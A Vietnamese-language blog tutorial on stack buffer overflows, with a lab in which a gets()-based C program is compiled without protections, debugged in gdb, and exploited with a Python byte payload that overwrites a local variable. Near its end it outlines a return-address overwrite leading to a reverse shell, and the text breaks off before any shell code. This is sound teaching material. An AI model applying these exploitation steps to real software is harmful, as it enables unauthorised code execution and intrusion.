Tìm hiểu về lỗ hổng tràn bộ đệm - Buffer Overflow
Vài ngày gần đây, mình đọc được một vài báo cáo về một lỗ hổng có tên NGINX Rift (CVE-2026-42945) (https://nvd.nist.gov/vuln/detail/CVE-2026-42945). Ban đầu nhìn qua tưởng như chỉ là một lỗ hổng thông thường. Nhưng cái đáng nói ở đây là, lỗ hổng này thực chất đã tồn tại suốt 18 năm trong sản phẩm của NGINX (từ phiên bản 0.6.27) nhưng mãi đến bây giờ mới bị phát hiện.
Đây là lỗ hổng Heap Buffer Overflow nằm trong ngx_http_rewrite_module - một module rất phổ biến với những anh em nào dùng NGINX làm reverse proxy. Để kích hoạt lỗ hổng này, hacker chỉ cần gửi một HTTP request đặc biệt cũng có thể đánh sập worker process (DoS) bằng cách gây restart tiến trình. Hoặc thậm chí nguy hiểm hơn là chiếm quyền thực thi mã từ xa (RCE) trên máy chủ.
Tất nhiên điều đặc biệt ở đây là vì nó… quá cũ, làm mình tìm lại note trên Notion ngày xưa để vọc vạch thế là tiện tay viết luôn bài blog này, không phải để nói về một kỹ thuật mới, mà để đi lại từ đầu một trong những lỗ hổng kinh điển nhất trong an ninh mạng . Mặc dù thuật ngữ Buffer Overflow trong thực tế bao gồm cả hai phân vùng dữ liệu động là Heap (Heap Overflow) và Stack (Stack Overflow). Tuy nhiên, trong phạm vi bài trình bày này, mình sẽ chỉ tập trung vào Stack Buffer Overflow cho nên mình sẽ chỉ nói ngắn gọn là Buffer Overflow
Bài viết sẽ đưa các ví dụ trực quan và đơn giản cho những người bắt đầu tìm hiểu về nó, các chuyên gia vui lòng bỏ qua bài viết này 🙂 Hoặc đọc cho vui để trao đổi kiến thức cũng được 😉
Phần mềm tương tác với máy tính như thế nào?
Vì Buffer Overflow là một loại lỗ hổng phần mềm (software vulnerability), cho nên để hiểu được Buffer Overflow thì mình cần hiểu được cơ bản cách thức một phần mềm hoạt động trên máy tính như thế nào, vì sao mà lại sinh ra được lỗ hổng đó
Máy tính không hiểu ngôn ngữ con người, nó chỉ xử lý những dãy bit 0 và 1. Vì vậy, những chương trình đầu tiên phải được viết ở mức rất gần với phần cứng để có thể cố “nói chuyện trực tiếp” với máy tính bằng machine code. Về sau, assembly xuất hiện kiểu như một lớp phiên dịch trung gian giữa con người và máy tính, giúp thay thế các chuỗi nhị phân bằng các lệnh dễ đọc hơn như MOV, ADD hay JMP, nhưng vẫn còn rất gần với phần cứng và phải tương tác nhiều với thanh ghi, bộ nhớ.
Và cho đến bây giờ, các ngôn ngữ bậc cao như C, C++, Python... đã ra đời để giúp lập trình viên mô tả logic chương trình bằng ngôn ngữ gần với tư duy con người, thay vì phải thao tác trực tiếp với bộ nhớ và thanh ghi như assembly.
Nhưng mà cho dù mình có code bằng C, Python hay bất kỳ ngôn ngữ bậc cao nào, cuối cùng chương trình vẫn phải được CPU thực thi ở tầng thấp nhất là machine code. Và ở tầng này, CPU chẳng “hiểu” biến, hàm hay object nữa. Nó chỉ làm việc với ba thứ cơ bản mà trong BOF mình cũng sẽ phải tương tác với nó đấy là:
- Memory (Bộ nhớ RAM)
- Instructions (Lệnh)
- Registers (Thanh ghi)
Trong phạm vi bài viết này, chỉ tập trung nói về kiến trúc x86 - 32bit
Memory (bộ nhớ RAM) - Chứa dữ liệu thực tế
Mỗi tiến trình khi được hệ điều hành khởi chạy sẽ được cấp một không gian bộ nhớ ảo riêng. Dữ liệu như source code, data của chương trình đều sẽ nằm trong RAM. Không gian này thường được tổ chức thành nhiều phân vùng khác nhau, trong đó cơ bản nhất gồm text segment, data segment, stack segment và heap segment.
Text segment là nơi chứa các lệnh thực thi của chương trình (machine instructions). Đây chính là phần code sau khi đã được compiler dịch sang ngôn ngữ máy. Đặc điểm quan trọng của vùng này đấy là:
- Có quyền read-only trong điều kiện bình thường
- Được chia sẻ giữa các tiến trình chạy cùng một chương trình
Vì được bảo vệ nghiêm ngặt, cho nên các hành vi cố gắng write vào vùng text này hầu như đều dẫn đến lỗi thực thi như segmentation fault
Data segment là nơi lưu trữ các global variables và static variables của chương trình. Vùng này lại được chia thành hai phần chính:
- .data: chứa các biến đã được khởi tạo giá trị
- .bss: chứa các biến chưa khởi tạo (sẽ được gán giá trị mặc định bằng 0 khi chương trình bắt đầu chạy)
Stack segment là phân vùng nhớ được sử dụng trong quá trình gọi hàm, đóng vai trò cực kỳ quan trọng trong việc điều khiển luồng thực thi của chương trình. Vùng stack thường được dùng để lưu các local variables, tham số truyền vào hàm và địa chỉ trả về sau khi hàm kết thúc. 2 thao tác cơ bản điều khiển stack ở mức assembly là:
- PUSH: đẩy dữ liệu vào stack
- POP: lấy dữ liệu ra khỏi stack
Heap segment là phân vùng nhớ được sử dụng để phục vụ cho việc cấp phát bộ nhớ động (dynamic memory allocation) trong quá trình chương trình đang chạy. Khác với Stack được quản lý tự động bởi hệ điều hành, Heap là phân vùng tự do hơn và lập trình viên có toàn quyền sinh ra và hủy bỏ dữ liệu theo nhu cầu thực tế.
Instructions (Lệnh) - Chứa các lệnh thực thi cho CPU
Nếu memory là nơi chứa dữ liệu, thì instruction là chỉ dẫn để CPU thực thi từng hành động một. Thực tế ở ngôn ngữ máy, sau khi chương trình được nạp vào bộ nhớ, CPU sẽ không nhìn thấy “hàm”, “biến” hay “logic C/Python” nữa, thậm chí là ngôn ngữ dưới dạng Assembly cũng không phải ngôn ngữ mà CPU trực tiếp đọc. Thay vào đó, nó chỉ có thể đọc và hiểu các chuỗi machine code nằm trong text segment và thực thi tuần tự theo chuỗi machine code này.
Registers (thanh ghi) – Bộ nhớ siêu nhanh của CPU
Khác với RAM có nhiều không gian để lưu trữ nhiều loại dữ liệu, thì thanh ghi là những vùng lưu trữ cực nhỏ nằm ngay trong CPU để điều khiển luồng thực thi chương trình. Thanh ghi sẽ chứa thông tin địa chỉ nào đó của RAM, khi CPU đọc giá trị của thanh ghi, nó sẽ thực hiện nhảy tới địa chỉ đó trên RAM để đọc các instruction. Cho nên các thanh ghi chỉ dùng để lưu giá trị tạm thời khi tính toán, như là các địa chỉ RAM chẳng hạn. Một số thanh ghi cơ bản trong kiến trúc x86 cần nắm để có thể tìm hiểu về Buffer Overflow:
- EAX: Chứa kết quả tính toán
- EBX: Thanh ghi đa dụng
- ESP: Con trỏ stack (đỉnh stack)
- EBP: Base pointer (mốc stack frame)
- EIP: Instruction pointer (địa chỉ lệnh đang chạy)
Nguyên tắc khai thác Stack Buffer Overflow
Với lỗ hổng này, nó sẽ tập trung nhiều ở phần Stack của bộ nhớ RAM, nên mình sẽ nói chi tiết hơn một chút về phân vùng Stack này và cách các thanh ghi tương tác với nó. Sau đây là một ngăn nhớ Stack và cách Stack được sử dụng trong chương trình
------------ Higher Address -----------
+=====================================+
| Environment Variables |
| (**env) |
+=====================================+
| Program Arguments |
| (**argv) |
+=====================================+
| |
| Stack Segment |
| |
| +---------------------------+ |
| | return address | |
| +---------------------------+ |
| | saved EBP | |
| +---------------------------+ |
| | char buffer[64] | |
| | | |
| +---------------------------+ |
| |
| Stack grows downward ↓ |
| |
+=====================================+
| |
| Heap |
| malloc(), new, ... |
| |
+=====================================+
| BSS Segment |
+=====================================+
| Data Segment |
+=====================================+
| Text Segment |
| Program Instructions/code |
+=====================================+
------------- Lower Address -----------
Khi một chương trình được chạy, OS sẽ cần load rất nhiều thứ vào trong RAM và phân bổ các phân vùng nhớ để ghi giá trị vào. Trong Stack, các thao tác sẽ hoạt động theo cơ chế LIFO (Last In, First Out) và hai lệnh quan trọng nhất là PUSH (đẩy thêm giá trị vào Stack) và POP (Bỏ bớt giá trị khỏi Stack) như vừa nói ở trên.
Và với kiến trúc x86 truyền thống, về mặt phân bổ thì stack luôn luôn “nở ra” (grow) theo chiều từ địa chỉ cao xuống địa chỉ thấp cho nên:
- PUSH: Địa chỉ đỉnh Stack sẽ giảm do thêm giá trị vào Stack
- POP: Địa chỉ đỉnh Stack sẽ tăng do bỏ bớt giá trị khỏi Stack
Như hình trên, do char buffer[64]có thể là giá trị mà người dùng nhập vào từ bàn phím, và được phân bổ sẵn 64byte vùng nhớ trong Stack RAM. Nên khi người dùng nhập input vào, giá trị bắt đầu ghi sẽ là địa chỉ thấp nhất của buffer ghi lên địa chỉ cao hơn.
Vậy nếu input truyền vào vượt quá con số 64byte thì sao? 100byte chẳng hạn? Thì lúc này, không gian vùng nhớ của buffer không đủ để lưu hết 100byte, và 36byte còn lại sẽ được lưu vào các phân vùng địa chỉ khác như saved EBP, return address,… Chính việc này đã làm thay đổi giá trị của các phân vùng nhớ quan trọng khác, cho nên CPU không thể tiếp tục thực thi chương trình như một cách bình thường được nữa. Điển hình nhất là chương trình sẽ bị crash, hoặc cho ra kết quả sai với mong muốn ban đầu của lập trình viên. Không những thế, lỗ hổng này còn mở ra các hướng tấn công khác như thực thi các lệnh đặc biệt nào đó cho attacker nếu có thể kiểm soát được giá trị ghi đè. Và lỗ hổng này được gọi là Stack Buffer Overflow
Thực hành khai thác Buffer Overflow
Có rất nhiều cách để khai thác Buffer Overflow, và mình sẽ đi qua các bài lab cơ bản và trên mức cơ bản để mọi người có thể hình dung một cách trực quan nhất. Và vì mục đích là để hiểu cơ chế hoạt động, cho nên khi compile chương trình, mình sẽ tắt các cơ chế bảo vệ đi
Direct Buffer Overflow
Cùng bắt đầu với trường hợp đơn giản nhất - Ghi đè lên một biến cục bộ khác. Mình có source code của một chương trình program.c như sau:
#include <stdio.h>
void Child()
{
char name[16];
int token = 0;
printf("[+] Enter your name: ");
gets(name);
printf("[+] Your token is %d.\n", token);
if (token == 9999)
{
printf("[+] You're VIP, this is Secret: Βυƒƒеr_ΟνеrFⅼоw_іѕ_ѕо_ƒυոոγ\n");
}
}
int main(int argc, char* argv[])
{
setbuf(stdout, 0);
Child();
printf("[+] Good bye\n");
return 0;
}
Logic hàm này đơn giản như sau:
- Đầu tiên chương trình chạy hàm main()
- Sau đó trong main() sẽ gọi tới hàm Child()
- Trong hàm Child() thì một phân vùng nhớ sẽ được phân bổ cho biến
name[16]với độ dài 16 byte - Khi nhập giá trị name vào thì luôn luôn thực hiện in ra "[+] Your token is 0" bởi vì biến token luôn được set = 0
- quay về main() để thực hiện nốt chương trình
Mục tiêu khai thác hỗ hổng Buffer Overflow ở đây của mình sẽ là tìm cách ghi đè được giá trị của biến token = 9999 để vào được bên trong vòng lặp if và in ra:
[+] You're VIP, this is Secret: Βυƒƒеr_ΟνеrFⅼоw_іѕ_ѕо_ƒυոոγ
Ok giờ biên dịch chương trình:
$ gcc -m32 program.c -o program -fno-stack-protector -z execstack -no-pie
Run thử chương trình như bình thường và nhập name: Toanle (với độ dài 6byte) → token luôn có giá trị 0 và kết thúc chương trình
$ ./program
[+] Enter your name: Toanle
[+] Your token is 0.
[+] Good bye
Run lại chương trình và cố tình để lỗi tràn bộ đệm xảy ra bằng cách nhập thật nhiều ký tự cho biến name: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA (độ dài 33byte). Quan sát thấy giá trị biến token đã bị thay đổi (1094795585) và chương trình crash: Segmentation fault (core dumped)
$ ./program
[+] Enter your name: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
[+] Your token is 1094795585.
Segmentation fault (core dumped)
Giờ mình sẽ sử dụng debugger trên linux (gdb) để debug chương trình này chi tiết hơn một chút
$ gdb ./program
GNU gdb (Ubuntu 8.1.1-0ubuntu1) 8.1.1
Copyright (C) 2018 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
GEF for linux ready, type `gef' to start, `gef config' to configure
89 commands loaded and 5 functions added for GDB 8.1.1 in 0.00ms using Python engine 3.6
Traceback (most recent call last):
File "~/.gef-6a6e2a05ca8e08ac6845dce655a432fc4e029486.py", line 11206, in <module>
gdb.error: Undefined target command: "hook-remote
pi if calling_function() != "connect": err("Using `target remote` with GEF does not work, use `gef-remote` instead. You've been warned.")". Try "help target".
Reading symbols from ./program...(no debugging symbols found)...done.
Show mã assembly của hàm main() để xem các instruction → có thể thấy địa chỉ của các instruction nằm ở phân vùng nhớ text segment và địa chỉ bắt đầu của hàm main() nằm ở 0x08048546).
gef➤ disassemble main
Dump of assembler code for function main:
0x08048546 <+0>: lea ecx,[esp+0x4]
0x0804854a <+4>: and esp,0xfffffff0
0x0804854d <+7>: push DWORD PTR [ecx-0x4]
0x08048550 <+10>: push ebp
0x08048551 <+11>: mov ebp,esp
0x08048553 <+13>: push ebx
0x08048554 <+14>: push ecx
0x08048555 <+15>: call 0x8048410 <__x86.get_pc_thunk.bx>
0x0804855a <+20>: add ebx,0x1aa6
0x08048560 <+26>: mov eax,DWORD PTR [ebx-0x4]
0x08048566 <+32>: mov eax,DWORD PTR [eax]
0x08048568 <+34>: sub esp,0x8
0x0804856b <+37>: push 0x0
0x0804856d <+39>: push eax
0x0804856e <+40>: call 0x8048360 <setbuf@plt>
0x08048573 <+45>: add esp,0x10
0x08048576 <+48>: call 0x80484d6 <Child>
0x0804857b <+53>: sub esp,0xc
0x0804857e <+56>: lea eax,[ebx-0x1960]
0x08048584 <+62>: push eax
0x08048585 <+63>: call 0x8048390 <puts@plt>
0x0804858a <+68>: add esp,0x10
0x0804858d <+71>: mov eax,0x0
0x08048592 <+76>: lea esp,[ebp-0x8]
0x08048595 <+79>: pop ecx
0x08048596 <+80>: pop ebx
0x08048597 <+81>: pop ebp
0x08048598 <+82>: lea esp,[ecx-0x4]
0x0804859b <+85>: ret
End of assembler dump.
Trong hàm main() có 1 instruction để call tới địa chỉ của hàm Child() ở 0x80484d6. Kiểm tra tiếp instruction ở hàm Child() và thấy rằng 0x080484d6 chính là địa chỉ bắt đầu của hàm Child()
gef➤ disassemble Child
Dump of assembler code for function Child:
0x080484d6 <+0>: push ebp
0x080484d7 <+1>: mov ebp,esp
0x080484d9 <+3>: push ebx
0x080484da <+4>: sub esp,0x24
0x080484dd <+7>: call 0x8048410 <__x86.get_pc_thunk.bx>
0x080484e2 <+12>: add ebx,0x1b1e
0x080484e8 <+18>: mov DWORD PTR [ebp-0xc],0x0
0x080484ef <+25>: sub esp,0xc
0x080484f2 <+28>: lea eax,[ebx-0x19e0]
0x080484f8 <+34>: push eax
0x080484f9 <+35>: call 0x8048370 <printf@plt>
0x080484fe <+40>: add esp,0x10
0x08048501 <+43>: sub esp,0xc
0x08048504 <+46>: lea eax,[ebp-0x1c]
0x08048507 <+49>: push eax
0x08048508 <+50>: call 0x8048380 <gets@plt>
0x0804850d <+55>: add esp,0x10
0x08048510 <+58>: sub esp,0x8
0x08048513 <+61>: push DWORD PTR [ebp-0xc]
0x08048516 <+64>: lea eax,[ebx-0x19ca]
0x0804851c <+70>: push eax
0x0804851d <+71>: call 0x8048370 <printf@plt>
0x08048522 <+76>: add esp,0x10
0x08048525 <+79>: cmp DWORD PTR [ebp-0xc],0x270f
0x0804852c <+86>: jne 0x8048540 <Child+106>
0x0804852e <+88>: sub esp,0xc
0x08048531 <+91>: lea eax,[ebx-0x19b0]
0x08048537 <+97>: push eax
0x08048538 <+98>: call 0x8048390 <puts@plt>
0x0804853d <+103>: add esp,0x10
0x08048540 <+106>: nop
0x08048541 <+107>: mov ebx,DWORD PTR [ebp-0x4]
0x08048544 <+110>: leave
0x08048545 <+111>: ret
End of assembler dump.
Vì biến name và biến token đều được khởi tạo trong hàm Child, cho nên mình sẽ đặt breakpoint ở một vị trí instruction nào đó trong hàm Child() để quan sát giá trị các thanh ghi ở thời điểm mà cả biến name và biến token đều đã được khởi tạo cũng như đã được set giá trị.
Trong x86 thì BYTE = 1 byte, WORD = 2 byte, DWORD = 4 byte. Vậy phân tích mã assembly của hàm Child() thì thấy int token = 0 được khởi tạo ở instruction có địa chỉ 0x080484e8 → Ý là tạo 4byte (DWORD) và set giá trị bằng 0, 4byte đúng bằng không gian địa chỉ của kiểu integer.
0x080484e8 <+18>: mov DWORD PTR [ebp-0xc],0x0
Tiếp theo là khởi tạo thêm không gian địa chỉ để lưu tiếp biến name (char) mất 16byte ở buffer
0x08048504 <+46>: lea eax,[ebp-0x1c]
Vì ở đây, hàm không lấy giá trị mà mới đang chỉ khởi tạo nên nó lấy đúng địa chỉ thôi (lệnh lea).
Ok, giờ phải tìm breakpoint cho hợp lý để debug. Xem lại source code thì sau khi hàm gets(name) được thực thi xong, theo logic thì biến int token và char name[16] lúc đó đều đã được tạo và có giá trị rồi. Vậy có vẻ đặt ngay sau hàm này là hợp lý. Theo instruction thì breakpoint nên đặt ở địa chỉ 0x0804850d
0x08048508 <+50>: call 0x8048380 <gets@plt>
0x0804850d <+55>: add esp,0x10
Đặt breakpoint và run chương trình
gef➤ b *0x0804850d
Breakpoint 1 at 0x804850d
gef➤ run
Starting program: /tmp/program
[+] Enter your name: AAAA
[ Legend: Modified register | Code | Heap | Stack | String ]
───── registers ──────────────────────────────────────────────────────────────────────────────────────────────────
$eax : 0xffffd57c → "AAAA"
$ebx : 0x0804a000 → 0x08049f10 → <_DYNAMIC+0> add DWORD PTR [eax], eax
$ecx : 0xf7fb75c0 → 0xfbad2288
$edx : 0xf7fb889c → 0x00000000
$esp : 0xffffd560 → 0xffffd57c → "AAAA"
$ebp : 0xffffd598 → 0xffffd5a8 → 0x00000000
$esi : 0xf7fb7000 → 0x001d4d8c
$edi : 0x0
$eip : 0x0804850d → <Child+55> add esp, 0x10
$eflags: [ZERO carry PARITY adjust sign trap INTERRUPT direction overflow resume virtualx86 identification]
$cs: 0x23 $ss: 0x2b $ds: 0x2b $es: 0x2b $fs: 0x00 $gs: 0x63
───── stack ──────────────────────────────────────────────────────────────────────────────────────────────────────
0xffffd560│+0x0000: 0xffffd57c → "AAAA" ← $esp
0xffffd564│+0x0004: 0x00000000
0xffffd568│+0x0008: 0xffffd5a8 → 0x00000000
0xffffd56c│+0x000c: 0x080484e2 → <Child+12> add ebx, 0x1b1e
0xffffd570│+0x0010: 0xf7fb7d80 → 0xfbad2887
0xffffd574│+0x0014: 0x00000000
0xffffd578│+0x0018: 0x00002000
0xffffd57c│+0x001c: "AAAA"
───── code:x86:32 ────────────────────────────────────────────────────────────────────────────────────────────────
0x8048504 <Child+46> lea eax, [ebp-0x1c]
0x8048507 <Child+49> push eax
0x8048508 <Child+50> call 0x8048380 <gets@plt>
→ 0x804850d <Child+55> add esp, 0x10
0x8048510 <Child+58> sub esp, 0x8
0x8048513 <Child+61> push DWORD PTR [ebp-0xc]
0x8048516 <Child+64> lea eax, [ebx-0x19ca]
0x804851c <Child+70> push eax
0x804851d <Child+71> call 0x8048370 <printf@plt>
───── threads ────────────────────────────────────────────────────────────────────────────────────────────────────
[#0] Id 1, Name: "program", stopped 0x804850d in Child (), reason: BREAKPOINT
────── trace ─────────────────────────────────────────────────────────────────────────────────────────────────────
[#0] 0x804850d → Child()
[#1] 0x804857b → main()
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────
Breakpoint 1, 0x0804850d in Child ()
gef➤
Show địa chỉ và giá trị của biến name nằm ở ebp-0x1c → Được địa chỉ chính xác của biến name là 0xffffd57c và địa chỉ này đang chứa giá trị là "AAAA"
gef➤ p/x $ebp-0x1c
$1 = 0xffffd57c
gef➤ x/s $ebp-0x1c
0xffffd57c: "AAAA"
Show địa chỉ và giá trị của biến token nằm ở ebp-0xc → Được địa chỉ biến token ở 0xffffd58c với giá trị là 0
gef➤ p/x $ebp-0xc
$2 = 0xffffd58c
gef➤ x/wx $ebp-0xc
0xffffd58c: 0x00000000
Biến token đang nằm ở địa chỉ cao hơn so với địa chỉ của biến name. Dựa vào danh sách địa chỉ, ở đây kí tự A trong ASCII tương ứng với mã hex 0x41, số 0 tương ứng với mã hex 0x00
gef➤ x/32bx 0xffffd57c
0xffffd57c: 0x41 0x41 0x41 0x41 0x00 0x7d 0xfb 0xf7
0xffffd584: 0x40 0xd9 0xff 0xf7 0x00 0x00 0x00 0x00
0xffffd58c: 0x00 0x00 0x00 0x00 0x80 0x7d 0xfb 0xf7
0xffffd594: 0x00 0xa0 0x04 0x08 0xa8 0xd5 0xff 0xff
Đồng thời cũng dễ thấy khoảng cách (offset) giữa địa chỉ biến name và biến token là 0xffffd58c - 0xffffd57c = 16byte. Vậy nếu mình nhập biến name với 16 kí tự A thì sẽ tới được bắt đầu địa chỉ của token, và ghi thêm 4 kí tự A nữa là token sẽ có giá trị là "AAAA". để kiểm chứng thì mình sẽ run lại chương trình với 20 kí tự A
gef➤ run
Starting program: /tmp/program
[+] Enter your name: AAAAAAAAAAAAAAAAAAAA
gef➤ x/32bx 0xffffd57c
0xffffd57c: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd584: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd58c: 0x41 0x41 0x41 0x41 0x00 0x7d 0xfb 0xf7
0xffffd594: 0x00 0xa0 0x04 0x08 0xa8 0xd5 0xff 0xff
Tuy nhiên, mình cần token có giá trị là 9999 chứ không phải là "AAAA" cho nên mình cần chuyển đổi giá trị 9999 ở hệ thập phân (decimal) sang hệ thập lục phân (hexa) rồi cuối cùng là sang Little-endian để ghi đè cho đúng. Little-endian là một kiểu biểu diễn giá trị trong memory, luôn lưu từ byte nhỏ trước cho nên nhìn sẽ ngược với cách đọc bình thường của con người:
- Convert: dec:
9999→ hex:0x270f→ Little-endian:\x0f\x27\x00\x00
Vậy \x0f\x27\x00\x00 là giá trị cần ghi đè vào biến token. Nhưng 0x41 có thể biểu diễn dạng ASCII là kí tự A thì nhập từ bàn phím được, còn \x0f\x27\x00\x00 thì rất khó để biểu diễn dưới dạng ASCII vì:
0x0f→ control character0x27→'0x00→ NULL byte
Do đó rất khó để truyền đúng các kí tự này chỉ bằng cách nhập từ bàn phím. Vậy thì mình sẽ viết python script để gen payload ghi raw byte này vào 1 file luôn rồi kiểm tra data trong payload đã chuẩn hay chưa
$ python3 -c 'import sys;sys.stdout.buffer.write(b"\x41"*16 + b"\x0f\x27\x00\x00")' > payload
$ cat payload | xxd
00000000: 4141 4141 4141 4141 4141 4141 4141 4141 AAAAAAAAAAAAAAAA
00000010: 0f27 0000
Run lại debugger và truyền đúng payload này vào

gef➤ run < payload
Starting program: /tmp/program < payload
...[SNIP]
gef➤ x/32bx 0xffffd57c
0xffffd57c: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd584: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd58c: 0x0f 0x27 0x00 0x00 0x00 0x7d 0xfb 0xf7
0xffffd594: 0x00 0xa0 0x04 0x08 0xa8 0xd5 0xff 0xff
Ở địa chỉ 0xffffd58c của biến token, giá trị \x0f\x27\x00\x00 đã được ghi đè chính xác. Giờ mình run lệnh gef➤ c để chạy nốt phần còn lại của chương trình và xem kết quả
gef➤ c
Continuing.
[+] Your token is 9999.
[+] You're VIP, this is Secret: Βυƒƒеr_ΟνеrFⅼоw_іѕ_ѕо_ƒυոոγ
[+] Good bye
[Inferior 1 (process 95926) exited normally]
Run trực tiếp bằng pipe khỏi dùng debug cũng sẽ cho kết quả tương tự
$ python3 -c 'import sys;sys.stdout.buffer.write(b"\x41"*16 + b"\x0f\x27\x00\x00")' | ./program
[+] Enter your name: [+] Your token is 9999.
[+] You're VIP, this is Secret: Βυƒƒеr_ΟνеrFⅼоw_іѕ_ѕо_ƒυոոγ
[+] Good bye
Vậy là dựa vào lỗ hổng Buffer Overflow, mình đã thực hiện thành công việc làm cho chương trình hoạt động theo ý của mình và sửa được biến token mà đúng ra là không được phép. Nhưng để khai thác thành công như cách vừa rồi cũng cần phải đáp ứng một vài yếu tố:
- Địa chỉ mục tiêu cần ghi đè (token) phải cao hơn so với địa chỉ biến name mà mình có quyền kiểm soát.
- Những dữ liệu khác nằm giữa vùng đệm và dữ liệu mục tiêu cũng sẽ bị ghi đè, có thể ảnh hưởng đến logic làm việc của chương trình và cũng ít nhiều ảnh hưởng tới khả năng khai thác cho nên cần chuẩn bị payload một cách cẩn thận và chính xác
- Cần quyền đọc source code và debug chương trình để xác định được vị trí địa chỉ cần ghi đè, hoặc offset.
Trường hợp vừa rồi chỉ là một ví dụ rất đơn giản để hình dung được cơ chế mà Buffer Overflow hoạt động, và chỉ cố gắng ghi đè dữ liệu của một biến khác, các instruction gần như không ảnh hưởng gì, CPU vẫn hoàn tất được chương trình mà không gây lỗi. Mình sẽ đưa ra một ý tưởng khác để khai thác lỗ hổng Buffer Overflow với ảnh hưởng nghiêm trọng và nguy hiểm hơn đó chính là thực thi được lệnh tuỳ ý. Và mục tiêu sẽ là thực thi được reverse shell để kết nối về máy của attacker.
Ý tưởng ở đây là, thay vì chỉ ghi đè tới biến token để sửa giá trị ở đó, thì mình sẽ ghi đè hẳn giá trị ở địa chỉ Return Address
------------ Higher Address -----------
####### Child Stackframe ######
+=====================================+
| Environment Variables |
| (**env) |
+=====================================+
| Program Arguments |
| (**argv) |
+=====================================+
| Return Address |
+=====================================+
| Saved EBP |
+=====================================+
| token variable |
+=====================================+
| name variable |
+=====================================+
------------- Lower Address -----------
Thông thường, 1 chương trình gần như không bao giờ chỉ có 1 hàm duy nhất. Việc viết code từ hàm này gọi tới hàm kia nó gần như uống bia là phải ăn kèm với lạc vậy  Thế nhưng, để tận dụng được Return Address thì mình cần giải thích sơ bộ về logic tương tác giữa các thanh ghi của CPU với các giá trị trong Stack khi xảy ra trường hợp các hàm gọi lẫn nhau.
Thế nhưng, để tận dụng được Return Address thì mình cần giải thích sơ bộ về logic tương tác giữa các thanh ghi của CPU với các giá trị trong Stack khi xảy ra trường hợp các hàm gọi lẫn nhau.
-
CPU chuẩn bị nhảy từ main() sang Child()
CPU hiện tại đang ở hàm main() follow theo các instruction, tới một instruction
call Childtại địa chỉ0x0804857c. Instruction này có ý nghĩa là CPU cần phải nhảy tới Child() để thực thi Child() trước rồi mới thực hiện tiếp các instruction của main()gef➤ disassemble main Dump of assembler code for function main: ... 0x0804857c <+48>: call 0x80484d6 <Child> 0x08048581 <+53>: sub esp,0xc ... End of assembler dump.Mình đặt breakpoint tại
0x0804857cvà run chương trìnhđể quan sát trạng thái thanh ghi của CPU trước khi nhảy sang hàm Child()gef➤ b *0x0804857c Breakpoint 1 at 0x804857c gef➤ run Starting program: /tmp/program-long Starting program: /tmp/program-long [ Legend: Modified register | Code | Heap | Stack | String ] ───── registers ──────────────────────────────────────────────────────────────────────────────────────────────── $eax : 0xf7fb7d80 → 0xfbad2087 $ebx : 0x0804a000 → 0x08049f10 → <_DYNAMIC+0> add DWORD PTR [eax], eax $ecx : 0xf7fb7dc7 → 0xfb889000 $edx : 0xf7fb8890 → 0x00000000 $esp : 0xffffd590 → 0xffffd5b0 → 0x00000001 $ebp : 0xffffd598 → 0x00000000 $esi : 0xf7fb7000 → 0x001d4d8c $edi : 0x0 $eip : 0x0804857c → 0xffff55e8 → 0x00000000Cần lưu ý thanh ghi EBP và EIP ở thời điểm này:
- Thanh ghi EBP đang trỏ tới địa chỉ
0xffffd598(địa chỉ chứa giá trị EBP ban đầu) - Thanh ghi EIP đang trỏ tới địa chỉ
